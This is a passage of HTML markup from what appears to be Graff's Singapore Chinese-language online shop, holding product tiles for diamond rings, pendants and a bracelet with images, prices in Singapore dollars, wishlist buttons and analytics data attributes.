        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR465ALL_RGR465ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;11300.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond Band&quot;,&quot;id&quot;:&quot;RGR465ALL_RGR465ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;11300.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR465ALL_RGR465ALL" />
        <meta itemprop="description" content="Laurence Graff Signature钻石戒指" />
        <meta itemprop="name" content="Laurence Graff Signature钻石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7cc2fcc/sfcc-graff-staging/R/G/R/4/6/RGR465ALL_RGR465_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11300.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-band/RGR465ALL_RGR465ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ab2b88ce04ddcfe093a270e479" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGR465ALL_RGR465ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGR465ALL_RGR465ALL"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-band/RGR465ALL_RGR465ALL.html" aria-label="Laurence Graff Signature钻石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7cc2fcc/sfcc-graff-staging/R/G/R/4/6/RGR465ALL_RGR465_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7cc2fcc/sfcc-graff-staging/R/G/R/4/6/RGR465ALL_RGR465_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7cc2fcc/sfcc-graff-staging/R/G/R/4/6/RGR465ALL_RGR465_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7cc2fcc/sfcc-graff-staging/R/G/R/4/6/RGR465ALL_RGR465_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7cc2fcc/sfcc-graff-staging/R/G/R/4/6/RGR465ALL_RGR465_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature钻石戒指"
            title="Laurence Graff Signature钻石戒指"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-band/RGR465ALL_RGR465ALL.html" tabindex="0">Laurence Graff Signature钻石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">黄金、2.3毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11300.00">
                    S$11,300.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5150.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5150.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="蝴蝶幻影钻石吊坠(小号款)" />
        <meta itemprop="name" content="蝴蝶幻影钻石吊坠(小号款)" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5150.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="蝴蝶幻影钻石吊坠(小号款)"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影钻石吊坠(小号款)"
            title="蝴蝶幻影钻石吊坠(小号款)"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" tabindex="0">蝴蝶幻影钻石吊坠(小号款)</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5150.00">
                    S$5,150.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP790_RGP790">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP790_RGP790"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Double Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP790_RGP790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;13800.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Double Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP790_RGP790&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_necklaces_pendants&quot;,&quot;price&quot;:&quot;13800.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP790_RGP790" />
        <meta itemprop="description" content="Wild Flower双重奏钻石吊坠" />
        <meta itemprop="name" content="Wild Flower双重奏钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="13800.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="82ea3c01a05404a90dd0c569b1" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP790_RGP790"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP790_RGP790"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" aria-label="Wild Flower双重奏钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwad9fa7aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP790_GP37914_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower双重奏钻石吊坠"
            title="Wild Flower双重奏钻石吊坠"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/wild-flower/wild-flower-double-diamond-pendant/RGP790_RGP790.html" tabindex="0">Wild Flower双重奏钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="13800.00">
                    S$13,800.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP745_RGP745">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP745_RGP745"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;10700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;10700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP745_RGP745" />
        <meta itemprop="description" content="蝴蝶幻影双重奏钻石吊坠" />
        <meta itemprop="name" content="蝴蝶幻影双重奏钻石吊坠" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="10700.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="86dd38887941c21d8bd3ec7702" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGP745_RGP745"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGP745_RGP745"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="蝴蝶幻影双重奏钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影双重奏钻石吊坠"
            title="蝴蝶幻影双重奏钻石吊坠"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" tabindex="0">蝴蝶幻影双重奏钻石吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="10700.00">
                    S$10,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;46700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;46700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="圆形钻石手链" />
        <meta itemprop="name" content="圆形钻石手链" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="46700.00" />
            <meta itemprop="priceCurrency" content="SGD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-AddProduct" title="愿望清单"
        data-url="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="愿望清单"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="圆形钻石手链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
